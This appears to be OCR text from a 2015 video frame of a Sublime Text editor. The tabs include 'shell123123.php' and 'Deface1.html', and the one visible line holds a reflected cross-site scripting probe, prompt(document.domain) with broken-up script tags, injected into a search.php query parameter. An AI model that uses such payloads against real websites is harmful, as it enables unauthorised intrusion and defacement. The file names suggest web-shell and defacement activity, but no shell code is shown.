 C:\Users\Brian\AppData\Local\Temp\Rar$DRa0.208\shell123123.php • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
Paint.c
layoutexample
index.html
abc.html
code.php
First.css
First.html
FormPHP.php
Welcome.php
Deface1.html
shell123123.ph
Mathclass.py
layoutexa index.html abc.html code.php First.css First.html FormPHP.php Welcome.php Deface1.html shell123123.php
1
2
3 /search.php?key='><scr=ipt>prompt(document.domain)</scr=ipt>&button=Search+âº
Line 3, Column 114 Tab Size: 4 PHP
EN 11:11 SA
09/12/2015